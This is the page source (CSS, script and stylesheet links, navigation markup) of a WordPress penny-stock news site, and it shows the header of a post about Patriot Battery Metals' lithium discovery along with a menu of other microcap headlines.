.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #197c9f;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #197c9f;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #197c9f;
	}

#mvp-side-wrap a:hover {
	color: #197c9f;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #197c9f;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #197c9f;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #197c9f;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #197c9f;
	border-left: 1px solid #197c9f;
	border-bottom: 1px solid #197c9f;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #197c9f;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #197c9f;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #197c9f;
	}

.woocommerce span.onsale {
	background-color: #197c9f;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #197c9f !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #197c9f;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #197c9f;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #197c9f transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #197c9f;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #197c9f;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #197c9f;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/magnific-popup.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/nf-popups.js?ver=6.8.3" id="nf-popups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://microcapdaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microcapdaily.com/wp-json/wp/v2/posts/36095" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microcapdaily.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://microcapdaily.com/?p=36095' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fpatriot-battery-metals-inc-cse-pmet-otcqb-pmetf-fse-r9ga-high-grade-lithium-discovered-on-its-corvette-property%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fpatriot-battery-metals-inc-cse-pmet-otcqb-pmetf-fse-r9ga-high-grade-lithium-discovered-on-its-corvette-property%2F&#038;format=xml" />
<link rel="amphtml" href="https://microcapdaily.com/patriot-battery-metals-inc-cse-pmet-otcqb-pmetf-fse-r9ga-high-grade-lithium-discovered-on-its-corvette-property/?amp"><link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mvp-vid-box-wrap{
    color: #ffff;
}

.mvp-nav-top-right-out span.mvp-nav-soc-but, ul.mvp-fly-soc-list li a, span.mvp-woo-cart-num {
    background-color: #197c9f;
}


#mvp-foot-wrap ul.mvp-foot-soc-list li a{
    background-color:#197c9f
}
#mvp-foot-wrap{
    background: #f8f8f8 !important;
}
#mvp-foot-bot{
    background-color: #dddddd;
}

.mvp-cd-cat.left.relative{
    color: #ffff !important;
}
#mvp-feat-tab-col1 .mvp-cd-cat.left.relative,
.mvp-feat1-mid-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}
#mvp-home-widget-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-36095 single-format-standard wp-embed-responsive wp-theme-zox-news wp-child-theme-zox-news-child theiaPostSlider_body">
  <div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-4502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4502"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a></li>
<li id="menu-item-4501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a></li>
<li id="menu-item-4500" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4500"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a></li>
<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a></li>
<li id="menu-item-4503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a></li>
<li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li id="menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li id="menu-item-4495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
										<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																			<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->  <div id="mvp-site" class="left relative">
    <div id="mvp-search-wrap">
      <div id="mvp-search-box">
        <form method="get" id="searchform" action="https://microcapdaily.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>      </div><!--mvp-search-box-->
      <div class="mvp-search-but-wrap mvp-search-click">
        <span></span>
        <span></span>
      </div><!--mvp-search-but-wrap-->
    </div><!--mvp-search-wrap-->
        <div id="mvp-site-wall" class="left relative">
            <div id="mvp-site-main" class="left relative">
      <header id="mvp-main-head-wrap" class="left relative">
                  <nav id="mvp-main-nav-wrap" class="left relative">
            <div id="mvp-main-nav-top" class="left relative">
              <div class="mvp-main-box">
                <div id="mvp-nav-top-wrap" class="left relative">
                  <div class="mvp-nav-top-right-out left relative">
                    <div class="mvp-nav-top-right-in">
                      <div class="mvp-nav-top-cont left relative">
                        <div class="mvp-nav-top-left-out relative">
                          <div class="mvp-nav-top-left">
                            <div class="mvp-nav-soc-wrap">
                                                                                            <a href="https://twitter.com/MicroCapDaily_" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
                                                                                                                          <a href="https://www.youtube.com/@microcapdaily/featured" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
                                                            <a href="https://stocktwits.com/Microcapdaily_" target="_blank">
                               <span class="cms-stock-twits">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                                  <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                                    <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                                    <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                                    <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                                      <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                                    </g>
                                    </g>
                                  </g>
                                </svg>
                              </span>
                              </a>
                            </div><!--mvp-nav-soc-wrap-->
                            <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                              <span></span>
                              <span></span>
                              <span></span>
                              <span></span>
                            </div><!--mvp-fly-but-wrap-->
                          </div><!--mvp-nav-top-left-->
                          <div class="mvp-nav-top-left-in">
                            <div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
                                                              <a class="mvp-nav-logo-reg" itemprop="url" href="https://microcapdaily.com/"><img itemprop="logo" src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <a class="mvp-nav-logo-small" href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <h2 class="mvp-logo-title">Micro Cap Daily</h2>
                                                                                            <div class="mvp-drop-nav-title left">
                                  <h4>Patriot Battery Metals Inc. (CSE: PMET) (OTCQB: PMETF) (FSE: R9GA) Rockets Northbound as High-Grade Lithium Discovered on its Corvette Property</h4>
                                </div><!--mvp-drop-nav-title-->
                                                          </div><!--mvp-nav-top-mid-->
                          </div><!--mvp-nav-top-left-in-->
                        </div><!--mvp-nav-top-left-out-->
                      </div><!--mvp-nav-top-cont-->
                    </div><!--mvp-nav-top-right-in-->
                    <div class="mvp-nav-top-right">
                                            <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                    </div><!--mvp-nav-top-right-->
                  </div><!--mvp-nav-top-right-out-->
                </div><!--mvp-nav-top-wrap-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-top-->
            <div id="mvp-main-nav-bot" class="left relative">
              <div id="mvp-main-nav-bot-cont" class="left">
                <div class="mvp-main-box">
                  <div id="mvp-nav-bot-wrap" class="left">
                    <div class="mvp-nav-bot-right-out left">
                      <div class="mvp-nav-bot-right-in">
                        <div class="mvp-nav-bot-cont left">
                          <div class="mvp-nav-bot-left-out">
                            <div class="mvp-nav-bot-left left relative">
                              <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                              </div><!--mvp-fly-but-wrap-->
                            </div><!--mvp-nav-bot-left-->
                            <div class="mvp-nav-bot-left-in">
                              <div class="mvp-nav-menu left">
                                <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4502 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</p></a></li><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li></ul></div></div></li>
